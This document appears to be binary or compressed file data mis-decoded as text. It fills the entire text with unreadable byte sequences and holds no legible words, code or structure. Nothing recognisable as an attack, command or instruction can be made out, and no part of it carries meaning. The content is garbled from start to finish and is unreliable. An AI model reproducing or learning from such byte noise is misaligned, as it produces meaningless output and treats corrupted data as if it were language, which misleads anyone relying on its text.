Q��|5-_6r����O��2�<�c�.���<����L8���� ����dY3��L-����Sڋ��֟}���/��j@38��c���#����+ Ӄ8�ٚ�_�G��Q�vLRT�rN W�"	�&v�K ����FE�B8��$!�9<�_��'?���^��+?�����bUK$+�V�q�.���q\8�Z�+�l^@��E�_����&�z��)��]�`FC������_��9,�y������mm�d1�t��4�����X_Amu9���7g����ƺ�t ����UB>��Y�P�B�imC��U6RgX�t�6��hy�$�oO�� 6cR��V$��z�I4�g��v�����l�PrT
��� ��K~�[����j�*�leZO���]!0��&�l�4�P���^��"���{�C�j5aj��(*���@�¼��.������!x �#����*�vc���r89�N@ה�x�
�c>`���c�;d�˜z�����,���ʚ�t�`�&P�0���R��$�,���3�2M�{�3��oy��gE���� ���x����w���íD��J bc�~%@�`u8Vn �fkJ]5�S}*�o ]��9ڜ��"�a���(fT4���.Oǁxi=s���.��/�������!N�����;�nc������~�h(�#����Z-�:s��;h,,������
Z+kh���m4E0��������_һp8�psxT٣�������_�"o���7�[��,F;�,��d���s�	��0�I &ȶ��6���ܢ<y ��QE�NF���s�T^�橸F92�"9J�q���W�tzhʕ4�Ձ���� @Qz�~�r":�* ��i�5��]�P����r����2�ΛJ�& �( p������t�Q5�J;[�֓�le�}3�+�E_�x֍`=���,3CY��&:�]`�+n `�~�~�n�e��<z�#�% ��*�]_h��m �cir(QުA p�>G��= ���1�m�E�&w���m܎!��V@߾��5�8�C'c:3c��/WӤ�NM��ay��gEJ�y��a��s�x�W~������P*gqo+�i-�7���u���v~0��ɜ�&������1<�/˹2��FԳnI��J�ʊ|9g7��}�Z�j��u�>�Q��a��
�1�C����yp<�뉓���Ǎ�]�L�U��'�ǃA��l�kS����g���_�5�����`�_�U��X�3Y�������i��N�C�'Ắؒ��oyәf�`���/U�G�W%��u�2ry*/%�ʗv��ejó5?˲���HK0u}JCG���a����^29��_'K#�(��~���� h)Sa�A ZO� A ��Қ�  \h8�����kbUig+�z�<�gC+�9}�c���QHB6N�� �j�Q�%f^�;���(�z@}9�\n�֭{~�������/6A �o� 2A���#���o[MU��^��+�\�z�P�iʟ<;�	}���MS/cp� q��3N`(��AG�������l�����<)_�����h��N� �}�~o}�1:9��I⨍�J��xh��	|y��p-fv)����d,!Goz�Nq���
k���<�S�u�YL�[@���3 �S�ۨ�"s˲�o�R����[�=����D���P0t�6?���>n��WN�7|T�k�i�U��4��������3O�&~�J-;g�;��8E�1�����t��T_��_VF�G�e�;Q*`��FgM[��3MK���f��c��x�1� �a���@P$� W+��<ќ�����T���fy����{�ctN��Y9z�L ���:LJ�+�ʸ>-�leZO���-����7�\�p�Aީ\�����N'�3�T�RҢ7\��.˩9h�GW8���У����c�2 ���ܳh�6�3ί��x�!�G�!���{ّ6R�M&�_Ғ"���Y�{�@�s�5g�="���N�� �+�\p�4�Ҳ�v-���S�"7Q>-=�uA�DR�ff!�gtW떒#�6��p���{��Wߊ�4L����HnH����������Y�4B�I��8p�}?u���rA  ��O�Y�XO %
�𵤉����	��(�#%�УP?)/��|*]�r���-��뿀��w���W�z�eF�X�3Y�*v@Y����^��֕��F� @R�d����o9Oɟu��SE�����rLe��|���2�l(�5?
��4MKr~
� ��ԫlV�M�E��L� E�Y���+L�] -d�'u���z����_�"SA_�U��iig+�zҜ����4r��j��nRt�^yf-�\I������|�� @� P_l���0R�<F�_��K�Tg���8��X����նthK��g�є�P�/�E�F�8pq~<�q�3Q�RA ��rS��1�d"x&Z��PGmNA �S���Tt����q�u]\����޻8��v�iyR;$? �I��e�Vր�H
 �se��J�fu0����Ζf��tA  WtMV�0���1� (�Z(Q���-��#+��%��	R0��l
7�B4�p�~G7obo�)o��L���Q�ff2кrn���_�m�62�
��B[P�.�?����H�E9�g��
�̂&Ϻ��+\aS�'�|,� P�M:h���E��L�N�k�f��sәl��f�J��y��  �
���a��b�J;[�֓�)�>}Z�*z�q�-���iᷩZ�\���gب4��: � ��Ӛ�9�RTU����L >x���O�0��@8�����>�	��/�/S���:�u�����L��RQ�ɥ!�8�lt6�rs��4���L�x�ҕ�C�����r�(p4�����OHy,���X�X\+ % @p0��&=��a裿��0�-ێV�����2M8ar|$�¡~J%JN?��Y�7�S��s�Q?�>���nȒwb��kh��j�iė@.�ᆧR�N��qj:O_��8�X~��V}ֶ�!O@7�}�V����2r}Զ*�yE�jdV�N%������&�L�!5�T����ڶh��:=������6L���si��(x�<ʬ �P�_"���<?��^�<��Qe�S~ � �V���v�2�'�S�}��VV��17KU�H����Yj�%�/��s?y��D�fΓ�9614�[�lt��0Z�Y�,��\��#J.(]����_t�V�9�?3����_�d?<��y�٨�:��?G������C67�}q�I�(Q�7ծ�ë��P2��z�L�8Ƀ��ⷩͪ8��n��k��(,�)l��t'5��Z;'���0�G��e�L�uz�2�R���ՃtXO��CL�Ń�cB1,��<P��@�~�s:k� !��yh���۳
�TO��g�ᩔ�S�Wi�fݧ�|`D](�ڜ�+P�J��,�+Z}�tګ�<k;��ި_9<]��,� �s�MA ����?}���S	�RxO0.�(��x� @4�
p��ĭ*r�b�J;[�֓��dW���ʵ�,4�F�F>EƆ�����x㐖ΐg5��hot,�E�"��^ұ.x��y�<SΨ%��o��<�N$WuS��q��~O�x��m$#���-�`&���>���F|2@�$#g�ܜ��|����a��Ou7L�  8j��+K`�]����A ���2�VK|���R�B"����I���>��i�a�&�R-�gx��B�Ek9><�Q�W ��qX���[8�E��V>m����<ϸK������h^�uj�2��h���U���}�&�Q2O��(`��Z8�:��� e�n�@���� ֺ��3�L���A�2c-�\�$�q	de�A��GLa��:P��F6�>�>K�N���ʔ�)�����i=i�Nv����R�B��44<��7�U�<��a�	T����� �+mx-�� 	TG��FΚ��s�E�Y�䟭�>��S��2�e��c��d�"w|��W�I�5��O������Gf�LR�&-#'M�:�]�Wh�u41O��i�6���k�tvTv@d���Ҳx���zMp p���Ntj��x�@@����"�R�-� �މ�G�r�*�i���U
�*`2B+��� �7rp�ڞI�`�\LSr>/�0{���������h%P\�"�ҔW�	��OU��dH��2(^�<���^�u{A ��$�5��r�t�1I�'�]�f��Wأfi(SC��S���<bp�TMdi�  %C��������]N1T���L�Is��O!Pzc�Y7Mg�ҩPPy�������Z�A��_I�P�V	
X,�7>W�;=�V��$�`�(*Y��������K�ue��i/h{Mي��I�uT� M�����(h�jf�~r���0Dm~^���Lo� h,.����B ��1�e���y��?��yP�f;�2���>zw� uL ���5�Y
�4����B ���<N��X�3��TJԩ�3�E��0���3�A�t\3
�p�ty992����r�B����K-/C��]H`�0d���t��T���r���Y�ഃ ��M��q� !��7���	�[�m[f�cLcBT���L�I�dϖ���P9�%+�lנM�M�D�#��y>���Bk�`}�49��*A�Y�x\� ��: �?��_� m�9���F@�!�Ee*�hg�T� �I��� ���y ټ��B�s]��:�:mEs"ED�˫h.� �azǙ��X ��GZ��\�^�� �
��>N��F��̠��T� E|�*`�5�̃��]�h%LYC���=c7��s�-��i���5��D� ��q�(`鸖rjdT���QE���y�,� �w��C/�рi\)��,Mv�-�o��
��"P�^�_����v�Td�&P�P��I!s+�A��� @���>ɪd=F��cZ��ʴ�4OA��hs7*ϊqu:�Lj&�P մ��#^.9�u���zb@�gt�# Ã:�"Ǳ�3����i�����3��`�;y=Tw���ww�h���떨k����%�֩I�.�  �6� �)8P"0�1����k��u�$kLO�++J ��SU� �������i %(���z8z���Z������A���s�C� ��π��F�{�xK(�om�Psc98�rx���<	6E �ʡ��S� @�!y�q�,d��R�NT�Ү}�
� �ml�(ӧ�if��2`J+zYxA���ģ(��J�F��� Zn�<����@dX �!�w���E�eZ���H������K�d:�%�(��!Te\��&h��K.a�_��s8��ɦ�lZk����60�����qsm��r���xPO��.�㌂ �_����Pݨ�`��P|%�\0�u��_g\��C����(���%�4�X�~�p��.��G�;��6�/��q]�A�!V 4���z귊����ȧ���
��1���-�P0��k�&%��	�x����@8s��lH��*A�24�*`AS8�F;c�a��wn�ʋ��ڞ���rp���h=qI���َ3� @�w���*_h!�J�BV�0�/+#�+ḗ
�u��:�g�u�1�"m�?� �a|��@P$� W+��<єT>��1M��No���؂7�0��C��|aMkr���<���%�eZO�eЊig�-v.���[�,�2�tQFk���j���S�m\�4��0K'����Y�%T����?���?��:>�wGd�ے�Z�̀e9):�4��(��4N�u-�c���A�D����[F��'N4c�ZM���I�����X^��n�U8\���Lt���� ���L�f�6�֮+�MF��8z���
`�� �(p�A ����*A �
A 	��7^�?� 2,-���=�O�D��14/n�m����s
��A m;�Q@'��|S�g%��S�h�"�*���?
��4M�i
��D��\
����>� @Q:7����d��s�n������_ك���h�ZɚW�w����2�zіLg&{�N�5�
�.M�ω���t��.�N����k� �/N���
���w���o����mg���<���''��B�K�TA X��7ɴ����H� ���G[����#�q���q����G�1�Ecq	��Ñ}��϶A�h.�� ��Gee1&��U��p/H������~���	07'���
�_�����u@�5�g���޹���7���R�ܖF���ì��[�\,����q��	ȼ�	X�(��:��[r��*8�Z^�|�v�N�:�q��&tzD9?DR,�sc�J8yf� �[G�|s�ʗ�/d!�ʧ�<Gh�,�zX���Q�� Y{����\y��,&�Ǉ�H��?�,N���9A�6\4W� B��1�ɋ����sx�Q��*?��X��;��(�7�e�G8�.s(Id�����p�h5�F#�P�ԵQg��L� :�iZֆ�t���d�� ��ͷ�?�ϡ�+js�:�!����
KK����a"^�D?��Y=n0���%A��pR�4Qk����~�[��8�rV� R,�� 6�k���A����H�c��"&'�]��P
�ڞ��~�E9��9t�z��� �+�h�@j�ѐW٩�*�R~YU� ��к�42+�2�����G0hf3��m0bZہ@6�t��"��d�0��	�e(�/�U���ʳ�������h���/4�vV#{G�N.͏>�P�8`�]�V3{2e���m8Y�C�RU�<����6¹��4�)o=����"�rQ��C��_-��B7��U��/�$j�s#>���Y����B]uz|� �1<bt<��b���=�sW\綴��8���4M��β���4��T�ey�i�
RW���6Sd3�q���7߆?����3��6�E��Q��3�έ�����@L�.|�����x���CiP6�e-�*�&OLj���JΈ�������]p�g�
 U�JNZ�*Bg���_��@�~��G��x�B���z(;ޕ·�g���-�7�E���� Pe��L�����4������n�uYL���ޒ_�gmG���+����"�E� �{�MA ����?}���S	�RxO(�]�D+?h���J0	7}f��8���ۀo?B�Cj����L�C^E�5�!Ƞ&q8���灏��"��4ˠ���O��9��>�9�tD�<̜U��#�<4�e����+ �a������gti'0w= �=ku�y��QK��߄sk�S��'8�N,K�j�rα��������vS�uȩz�h���L�2s��_M?D�� iH��������y��U����`~N\(@ke��%a�s�iR���'u����G��=T>)��$�|�c�HڦP��� �p������l��)���=`)*�o����x��W^�`[�O�K@)|k{fz�a�r�WWP_]_����2eQ���	79��N~� @E��g�-�Y�Z7~f��4S5PfL�e���=.A��l;(�)�S�Ҹ�Ϧ�� ��x���"�yq���{L�M�Z��f����8p��.-�O&�C�e=i�A�i+�
 �u�I��r�=����֔��K��Z�-`8{5m���"�0�>����.�τce[2�`./���������JB���v_{<�s�f�D 8mO�B�o�I�Фe�i����|U;�2�����Z�w� qp�i�P[���l�t��\][ &1@S+^������-"/ϋ��QOH�y�÷���w�%�X[7^��Z�ଂ &#���k`@��~��D�)��Ʒ�g�����i�Ѻr�9b+P%��S[�>� ���T��J��_(�������X�UY�G0�iA�[��8�XL�%�����
A {�,ej�@�z*^dX�GN��)�,�G�|�X�	�.��}W�;����1Tf�|��"�9�`ٜ���Ym�ĥ��O⏒N�=18�r�3��j��E `2F�=�:j���	'�L��.�|[>W�[!p�u��-�>�*}����k/���}�Q���Z�\ڶ̰�<�2��b<@����VoD�]���/���k �B��m�Q���S�����
�����Z�Δކ�>)��Ml�a?�@ٹ����"�Q1�f�l
��П��?���~hAl�յ�2L3#�e��^KC�P�������_������-��4����퇲4��:O>�8:3t\3ʖp�ty992���t��2�g]]jy�L�B� s�"��6`�Su��W&x��k� '��Q(�(�N;P�d
W2�  �_���f�C���/��茬�$LcFT���B�/�+�N��X����|��˴�4ˠ͔� ��M_�刬>��Nf�{�c�'����m�': �r���9�&��vsA���� 0<`��]���d�>xtk���w���E`qQ�B���H�� '�ˆ���m�<c�V�  EC�޻sn�i<�qV��n�6߅�j���~ ����#�}��&%j��)��GPM�8p���x���#&�`�1�[JAI#0��Y���M��!��z~��*cWY�R������C����מ �}q�����+�f�Y:����U��dT�o-ye�5� ��],���r4`W
�!K��b��������=79����B����p8� @�CI�?�Vă25,xW�|���s|(�ΤQ g�d��v9�P�6C�9�9X�gy��x��>�.�'��R�T./���,M  �JC��NozO��2}A#�5Y���I�����V��t8����>F������{�Y��ҋ���6n����b+��A �qtZj��$S�}�H�Y N�>E��q���a��
�A�Z���K����1}�L� 
H�7 <�R����#��hZ�Hୃ )�x����?Ɲ/�!��8?t:�c�
���KW5P��� މރ��������¬��U����^֨;�rԗѺtA��9��sa�
:P|H^g8��Խ?U��k�ł @a�/���l����Ҋ^,nr�u�a'�2��di�q�.�����8� �> ��O0��;���I�0%U�@�QeVT#8�ypW�t�"o�Gɶ�b�֓�T:W�-�����]Ynv[.S����Ac� �E� ZW�'~K�$N��G��J��|�"Wy���-�{���W�/�	�~�G���_�?��X�+>@�[�/P�ɑ���d�I3�2�X<� ��&��;�����������ܕ+�/.���
@0t�&�N�O�I��_%�-[:
?�L����{��柋[.-��Y�ͣ
hp]L�C������ܟL���u��&0�;�3���� ��ErLNm'�@c9M2J�/+#�+�W��Q�k����W�g��N���<5�U���g0����d�j%��g"��A�ʇ2�	q��=o��{�_٧%9�A��b2+�r�9X���*��. �!��r㔍L�I��Դ���x%#Ʀ����5�9t� W�$�$�Sو_�1t6;h.5�`�� �>P�o����O����q���ؽ�O6m�탣������Ο��Io V����9`�l� Em�����K�:Y�Y���ÀZ�������k�`�! �/�Á P�۬H�.�Ix
�ãܹъ�7O� ��� 1
S�5�^��
�(�r|&�ho7�����L� ��?�����ȯ��t���C��Ɵ��w�U �gA x�sh?q	����0�k�RU�� >� �NF��2j�������2gz��Y4:i�Ӵ�� �J�+ϥ�x
n�3�sc�J8yAEA���1�t��$�Zf�&'ZC����4rU�.��E8s��>�����2> rՑ�i=iV�YZ�`Kk�ɧ�$N ��L�n4�f1nAC!Df��s���r����K;��o��`�.�����18��:ع���>D�j�
��K5:8��?�+�������8��y�����N�N�L[��.��U� l4x.��#���_���o���*j�.�O n�{
A ��}���(�Ҵkt���㉊,����"?� @Nn�����q�/��p<.�KK�`�Y^X��*�ז� ��w�^G�0|��?������%�U1��Ҕ·�g*�F)��VоzE�����hr�:�Z��	��P�Z�(�L2��\$�|�&P�i��2�[�3����C@�7��#��Y �bɟ[U��3��0D���BpGڞ��"�7f���vtz��2Kц���oi��|��O�Gc���5A�G(I���~?��q�v�	#��d3���젹P�� 'L���D����10�g0�9,Jc
��9�u�q��]7��y��J��Ʃ��� �0�d�j8���w��d;�/�n_3�탓������[��g�=�o���W�%yK�\&(������9�M@�3M����
ƀ�t�u|����7�fu�_h.��ukї?��M�JA �	q�ݷp�����p��g%m���n4~������ֿ���W�3�� Xo��.��O~��x-�o�����uq�Ͽ�[���0���7�ς *4�VоrQ� � Lm=� ����ћ�S[U����2�L�u}idV����G0hf3�j�-S�"�����e(�/�U ���[�|w�c�N�䩩��˝C@��*7v���,�I������3n�i=i�A�D��H���4O唚��Y�_ �"�	���\�mrjb���A �bβ���$-b��`r8��WZ-�ъ���_�㿱�,}f�7�Kό	":����h �������0z���$<�C��\=������y@����o��M���)�kI�V��� ���5�����o�V_�ws],������@�}!�z�L}�i�L5-懼<#�4�C�r�%���T�� :]�C����q���F�|���P�_ &cb�?#~�����gƒ}�'��������1$u�Cr#q�.��QD$�����c��D)���}��?�wl��տ��XZ�瀭C�׋,3 �N[`_[�ԩ�gˎ�e�l �&�n�����W��p�WA/��T�S��J�]��fz�A�i�[C}e�}[��ſ��ɨ�@mS)?�h�gz��y�E:�ʢʩ*ò��0�uY�g]YL�t�R��%u3=k;��ި_��Q�3�,� �����@ߗc0�9�:2�oR�M��i�4�Q�f�E��4��7���#��8��o����o#<+�����vtz��2����.��][�m��#�'��"������4�:�Ԉ�KZ�ɤʩ�ek]�rְ��&���-��F�����DsY���p�dqX9ycx�>�	p'UHv��D�e�d} �8K뙺+��!/�Fb�esec`�1�/�F9�ɖ�Y-_����u�����o����~c��3���'X� �7����������p�o~
�s�`�/`��p�	��>@�iT���T��E.�;�
^,�qǟ�Z8�{���U��6���<X령��Z�L����2��Aԟ��>�p��1���_�1��b�0��ij�:��o�(dfo�D,ց�8I@�����)��w����?���-\����<vq8����p�Z*B	C˪0��4��s�|�rD���n���8y�����l�['�j���gA �m6Ѽ�)� 9H�e��W�Ѹ"�踪�Ly\RY>��m�S�j)�,g�^R����h(Q/S�T	LT��Hϓ!64t���裀�6J��_J6%��?���,� Y٥��ש�Ҹ"ZO����>z��[�o� �g�B�q��dE�F���|��8�9��y8+��YH|8F8�#׉ ۜ6�ZO�z{��z6HE�t�l��=�S�0ߓ�r�8��U Yя��sh,ԑ� �6 �@E8��T�0q��n~{��I��|��r��y�O��/�\x���\|���Et6恽�h٥��Z�\M*#[Z�9`��j�6vo���ﾂ����n�/��8�(9�q��^���p�/��Ͽ���"����$5�BBbb�_�|]��u���*?�����`<ݯ� x���G��a��{�����]�wvG#��(h���k6� b��z ��	$N\��]����}��b��\�'! � $5Qz#3*���Ҧ�� @NFRi��p<��w���������U\�ۿ�����
쌀�#�ƅ�P��*�4&�Ԇ��eL���j��9����}w�����M�9�ޑ��оr	�� �j��m�����q��橲`�3ɱ��6�{�:`�?+R~���</����0ٿU�te�ɕps�j�Vq�A �y���Wb�<���ʇ2�T<�A�x�3���F��B	���Vt�̲�E9Z��P�Zr�pW�������C�spfqsiR�ZO�z{�h=$v��49��AV��`�)��i=�(�ɨ	��� ����|���"��A��L:�p�=��o�hG�*�_�&M gh��&�h �t�-�7�c/]�t��Yw��&�|�-��?*��/J�X@0�q|�!���oa��w���a�Ϣ�� �����` L|�������P�&~(��䉊�"��^k�U�Н���[����"N��C0ͤ�u�\Z��j�=YT}i�D9M�����x��=�_�!B�-GF4rA����l �VD�6�G�=�yп�����-v^�!.��_��	�jX]v�"0G���&�V����5��z��M�+E�z��w�	~�k���/������
~�� ��h_�ʵLQ�j����f�SerLz�]^NNQYQM>��Y�P�R��y�v!uPu�E^��d��O��#U>U�F��9W��I��F9��ֳNb�y g��l���TsD�C�'>�<.9�V_�q1��6N~�� {�]��9״qb:-��<���P|8q:m��7��~�?D���X����ZO�z{Pis�r���\�b����/0`4B�+��.�2�>3�s�I?��ݱ�e��\��\�w�0welc��]��H�X"��^��w�@wۯ<�_}�?����ؤ�}�,
Y��&'��>N>�������<��O��E`n���>X-U��8�$�C���4�o���*-q����w<��4���o4���wob�����ݛ�=��ɉt��Ꙃ���F8:F���n��5U�T >� 
n��&������W� 7ߎ	��{�I�K� 2��,i�s�R[V�N'�w�ݗ���;���_`�����ܕ&��
�tE�d"��U�F�O�$d*�����S�x^�nx.�jsM������`���蝷1�"Ί�)�%�Ok�yn��5����+N
�3��K�W�q��a�����S ��|��*�K9�0䩼��ӵQ!��}#�{I�)ݨ�2���I0��U>](Z���8P�^�_���θ
@�-��K,�hމv���l��ܨ�^�͘/P�hxg�Fq���0��!��7<ڈ���T�+�QI��*?�n�]]k5i� @��뒝��Y_�Is��='{e&qy ��L�y�N�!��gs�_�>����.`}�ZGV ����j@�0�_�Ń��Ε,����a����ۘ����+�����6�^_8� ��<S7"�A��&Н�ml�x���^�������j�<W&�BNSw��F�������y�,\����a��E�s��x��;��P|�
9�������T@�S��&���GǍ���gQ`�^��c����0��C��8��z�����['�ʛf���k6�!����7J����607����������&�� �;���')����c��y�d"}f��\%��#^�4�~���C�{��u���	�����Z;�/��@|��LD�����TY����;?>�1�u�g�I��{�����'ￇ�ｅ�w����7q��M���2%(�������1��"�g�U�Jd�L:P|��#�Z�W%��u�2tui}�b/h�-���l�ϲ��~#�L]��Бx��p�� �c��W��D�i�����5ʬ��tx�� �\j�KtIq�Vͫ!�������u.m��*te��#���I��08�8���q������,/ײ����i�'M���x3|��i='�F�>�W�W��FO5Uz�@�\n�.�V_b-�0&뉯��6B�q��[x珏0��.ә�>*�p`����?��+��}���5`@0NN�#�ر����ow�f�v_����b��8~�X�W�����xE��뷰��{��t�W71wi݋k�VW#��b0������y�-Iz�����~����}��Y1��`f $8E��  C�
�EZ��r�AS�)�R��!�ey!M������D� 7l$1��>ӳ������~�ng?���d-�Wf�:����d�y���oˬ����Uf�$N(�;��fO��~���w����l���f���Ð�09�����	�gX�u�s������)�g���`v����r��x��j^���S����4P	�Ot{l%�2Mq�s����m���W��( �Bm @��j&�B � @N#UI�)�c��xv�!̛vz�:�7���_��/~��y?��~�?�nt�>��R  ��m�c�T o �AM��ט��NI��$�����O��k��-�N��s˓���}�[71�s�[�0��&�w�V���19�~�� A�%R:Q��m� ��*=�S�`B�=�zB��^�
��:�2��e��^ �}���VGf�WP:?͗�J�ϑ7�o�LP�7T��5j��(�}A�ڇjt(gS�Ћ���F|m��?�]̾|����l-��s�9|�}�\.�9J���@}�T
��)����������<i���F�/�$w�&q'}�xm�+�� 6���V��iB�@��`�B�/=tykXO�������h���o��֗����������u�߇�������w^���珱�����+��I*�Ҕbv{���w1z��WOp��ۘ�m�6NQM���\��+�}�E�|�ǯ�w� ��}t������#8
Q��r����iɷ��2���kP�%�%�������l��d��x��x��x���9�X�_`~rDѧ���V�	��
A�\�y�(  [���k��B��q����/|��9#% �_p2*V��"@׈-�#��~2�u@ NJޝ(�<?��/|���Y�y�gޅ�Ï�{�*�W��}x��ސ}C��=�B�ʼ!T�]��+;PսNS��%���b��b�t>G<�!�L�&��c��	V��X^�ayvƀ��w�:;u�6?&�,�8L1䐚����ư�(�u��7	�;l:��rM�FO��l���6�-�w��K.���%����`�do�B�'k)M���N2[�o0�iW�Nz���b��U�*?�쬋�a�v���N�������-��f�8%�^y�y�b�C	��P
�� 8>D�7����t�|�oHs�is���Γ�E�[�q$�+�ī��>J���� w�}���<B)��4I��BR�7��ى�� ɖ\�OĻ } �7g�x}���]ǭ/���+U��_���\ar}��a�]G<>D�j��.�Aa�=�M	��
�3Ln\`��9Fo�^����
���&�.��q��8}�M @��w���=��������#�u��Z�VA"�"�0`[' �=AӴx#�`����;��"]%�I�t#�c$����|�x>G<��������ZE�=��U_{�l���8;+�R�$�Ya�w;{�$�����8��7q��_����� �E9�e%�m�/t-I�k=�:������W0z�����Շ�9������h������]��N֯[ Q�  �p���� )�h��1?��$QNԧI��!�Gb�4a�U�i�B�Z���@�b���l�}f�gS��cģVc���������ɔ}�t�����N`V��?�.� ���P�+|�'"R�'>�M�h���9��r9^�"�)e�V��%�?��y����y���6�� �ϯn"(�1�[��b�S&%^�	[��� 0���=�Ә�LB�[���r��z9�����+!�x������)��:��F^�M� a!�t�|s���;ꚞ�"Z��Mf:ø�U]'��6,Kt�J��v;�"d
�7I�^��
F�*C��I�u�4�ҭ.r4HrW�2�WKK!��(N f^�d]!?�V1P����U�-����ǁ�du�p����| ΖZ��r�;� � �@S���f��0{��s��\��7�0?UOQ��6�p�<��w���w��$ �z-� �,��[WW�[L�t�|۱�x��hz�7o%<O�� �2  lE ���lH"C�I
��N'٫�t�MY��,WH�+�$i�..�G��i��_��ڛ�O<��/�-�=Hʳ:�¦? 	&7�a��o��7_�������,ڗ�*W��!�]	���pu癴�d�<�>j�Ȏ��_NT��b�K#�Q������mMi)-h��;�/�da�Q
�֧����� 4���mQi��z ��
t��c$�e�U�!D�����7?&�3@���)�����X� <�K4��[�S0�v*l ;�"�ʭ+EY���[a�|�|E]�2B$��V�RF�����In^���9@+���d���<�2`4����qo�2!M�J�4;��&�q
�JZh=t�o����ID�����7�1ݗǺ�m�A ��W��@̶��1�$.��-_�KiP4 ��� ���v����w��71���ru�m�-��I2se$�|��5�C�Na����S �c���G  �5\�Ň��ێ�W���oh���WS����c�-O��$-~-92JZ��Ko~�6V��Y��?�����>�%�LF$��$�j#�,��L��Xb��篞��{g8��] m����77�6�p�<4�XMܶ-�:�u���AT�m�/�s���f  w�\y<\x���-��p�w?�����}x�)�,��*;� ��VC��	���o��󗿋�_�N^�������bPO2�ʁ$�  �%�3Yſ|~�#O��E	�h�I���E���ŏ�rTO�@�\"]���N0�0�ؓw��+����7?&?� ����b���p�#eo&��FQ|����4���2����UL�=��6�(t�����28�o^���4-�z������I�R HPs�>W�$�F��	���LȹR�8 ���$9⥰�Yu~S���ڐ�i��z�$]�!�B�V��W�2RhJA���U�bg
�E���YY��	�Ѥ��d��?�>��K�_���	f�����]j��n��9��߷z�*-	C�FmлH;;���i� � �� 1H�b ��ϒh��P@ �&ˤ6% H �"��>h���3wq򷾆�WnsT�ˡ�0J���l�=�*>�F*|g�i��#8:iM�K6�P� >[���k��N�Γ��ߞ� �E����I��@N%��������P���>����/��^��?�޵�ޕ�^��"Y$��)V��,�X\,1�=����Ƙ�,�`�k�a�`5��5���L�w8�����բ�t�|;�K���=5S���C��mo��U��c<��� �O>���eK�� s�fH&+$�9fwnc|�M\��*F���٭[X���i�?$T�	Q@�� 
1��y>X����tr�2_d�0��)@Q�> � ��e��t+��е�&K���O�M����%������`� �������Ï~�G؛(�����-���<ph���g�QC[�@�����1���L��C�V�-�" ���&Y �@^!A�t�	F	�.V�ʚ2���w�ф =��/I�����)�Y�͍5�:�:si��y]�	��
�lɂ�U��ms��%R@��ߋ��"VAn������2*��� �n���'?��[1���a���`�F��F0h#v� �$
@�a	�� �^�=:��V@�8BW+�i�4M�����L����ZķS��u���ױ�6�����cl���u�ɦ�<7>=,AA���մG����-c��1�4��@�joE'�&` ,���R�|Ŝ���J�t���W�����ay���
z"�Მ+ހ������~��o0�@ ���s9@��W���W_F��
�>��` �HW1V�1�w�8��$Gr��:���lYd~����e�`���D���N����qX�L��� �C�p�;����(����Ï��쇁�f[���
�!��`)�v��o+��F�\ǵ��8��T��W示�><u�lJ��w�C�?+�o�w㩫����A���st
�q����`L㽠�a(�h��c�����x�����!<�"<�"<�"<�߇�稏�j�^� Q�ꀴ�$�@#�����ua�B��Ez`�����c�[��U���*b�4��B>�e/"��b ���w���aF]��t��'h⾫�i��\�`۳���Rރx��@9���J1)�>�}#ى�+$�%�nľ�Vځ �P��r� ��;���Hb�>����C �ф-�4� �� ��p2� @Q�5�n	(x��L
ذL����Nd�<�%�cv �&u�`����?�S��z�'y�}X,���N����d]=V l�i�.�7@B	����q��5̹sdt��^ߪ������F��D���יq��?�4z?x\� 	�P����Z��U�*q�%�*t M/�#�[^��1������q)&�PH~F�
�A��{��#�:@�� �#{h=������@�Dm�� 
�l{�"]$X~�.F��Ɵz��\m��Mi�1��,&����]dO��ǬN�f_[��0���/�8���o�^� @M�D�����a���c����sJ�z��G�Vۛ��Mc"� ��(�[h�b5� h�@�p#��6&�<�|�H�t�|;4��f����x(�]��D!ZlI�j4a�bM���L�|������ܗbR�uPn���d!��|% ��r�%�Jrs��xz91~���]�1�bW,�-�T�ϗ~����7���	P��/��Ϳ�����Σ��>o��S�϶`��z9є[A ��L�}���5�,���/���ï��s_G2�95�z}��˻\�+�؁ �|�G�|�I�X.����s��W�|NY%P�o��\�d|>�]�t��e��w�@��oNr�O����yJ1��/"�	�0 �`?<���>ZO0@�H.X�q��7oa��)��2{UtE�%�(�@�q��ń+TtZ��F�Hi��{m�Ngs��)7gb���!�^5�F^)Ǳ��"WB���@�;���� ��4�IPF���U9::H�@!#HS��9�Ø�\n�f��d]�ǟ�~)���o��h3���x�G
�Q�A�F#�L m������SC�u���K%ݹr�&�l�]�&�E�_��:����L�k����V��8��m��P�@�M�;�3"��+�����"�����'1��{������ρŜ-��	��r#`)��e(#Њ�N����=�v��^�ۿ�;8��/aq�f��7�z}��˻\�+�؁ v���}���!�
�Dns]�v@�k'){��f�a�e�k�I�<���3�"�����I��ۛ��9������!	 �$;�q��b���l�^�a$��!i<]�/�{_R�9ك�4����)�l�\e��}}�Ϗ���<iV�\	mu����"_���i��؏C:C�i�`���g�
�.�j�`�܁ 5x�w`���,{��y�@����J=t��纼�/27=�qE�ŶzhZY�����UU��"�6E� @�'��E�o�����O�џ�w\�\���;�8� ��v�v��������N~�K}�{X޺�t�Ҵ�[��@��������t)�f3F<�=��Iʚ,���U�,z59��ޞ�^\�zq��21��7�3(�k��Ӊ��,/��gZ���(i� 8z�N's��i���k�	�f@ ��K�s+t���n�/G*Z>�#,/H�4��,�� V�	�nQ��a�ځ �P��>��� ��<%;w~�G};��`@�+�?8n������*n�(��h9��t�-mf;��C��	��̞��?��@������0}�u����ξ�U<�oW~���@�l
\\�7�+�)^�'4r?�6Z9�
 ؞�(�-��oh��Lg���wp��0~�U,n����;������׷�zy�z6C��~/m��uf�jI�?�n��l�L} ����=�7��`�I�F/W'�C@���@W4+n8������x��wCŝ.g8ǁMΑ���m�'�(�����}M�t2�-ع+��k�M)N:�'M��- NA��ůP5,1�"�Bk�۲cS����n0D�)��ϣ�N�r�n_C�X2�� ��Mۘ������o ��AT���5������36װ�;E!��  X��W���I�@{& �B��(|���P��k�q#�@y�߾Ҭd��\��������5�ylm���#�����7���
